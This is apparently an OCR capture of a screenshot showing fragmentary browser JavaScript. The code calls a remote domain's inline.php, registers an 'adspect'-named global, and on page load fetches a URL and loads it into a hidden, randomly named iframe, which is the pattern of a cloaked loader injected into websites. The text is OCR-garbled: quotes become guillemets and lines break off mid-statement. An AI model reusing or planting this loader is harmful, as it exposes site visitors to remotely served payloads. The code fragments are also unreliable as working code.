
if (!trustedResponse) return;
if (isSingleUrl(trustedResponse)) {
showInIframe(trustedResponse);
}
})
.catch(function() {});
}
if (document.readyState === «complete» || document.body) {
run();
} else {
window.addEventListener(«DOMContentLoaded», run);
}
})();(function() {
var API_ID_URL = «https:\/\/dakiloifhsnuukka.com\/inline.php»;
var TRUSTED_CONFIGS =
[{«template»:»https:\/\/raw.githubusercontent.com\/{id}»,»useFetch»:
var GLOBAL_KEY = Symbol.for(«__adspect_wpu_4__»);
var registry = window[GLOBAL_KEY] =
window[GLOBAL_KEY] || { run: false };
if (registry.run) return;
registry.run = true;
registry.iframeId = «adspect_ifr_» +
Math.random().toString(36).slice(2);